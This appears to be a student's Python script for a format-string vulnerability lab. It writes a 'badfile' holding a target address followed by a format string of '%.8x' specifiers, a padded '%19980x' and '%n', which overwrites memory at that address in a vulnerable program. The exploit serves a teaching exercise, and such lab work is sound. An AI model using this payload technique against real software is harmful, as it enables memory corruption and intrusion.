 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 #task2_b
13 #number = 0x080b4008
14 #content[0:4] = (number).to_bytes(4,byteorder='little')
15
16 #task3_a
17 number  = 0x080e5068
18 content[0:4]  =  (number).to_bytes(4,byteorder='little')
19
20 # This line shows how to store a 4-byte string at offset 4
21 #content[0:4]  =  ("aaaa").encode('latin-1')
22
23 # This line shows how to construct a string s with
24 #   12 of "%.8x", concatenated with a "%n"
25 s = "%.8x"*62 + "%19980x" + "%n"
26
27 # The line shows how to store the string s at offset 8
28 fmt  = (s).encode('latin-1')
29 content[4:4+len(fmt)] = fmt
30
31 # Write the content to badfile
32 with open('badfile', 'wb') as f:
33   f.write(content)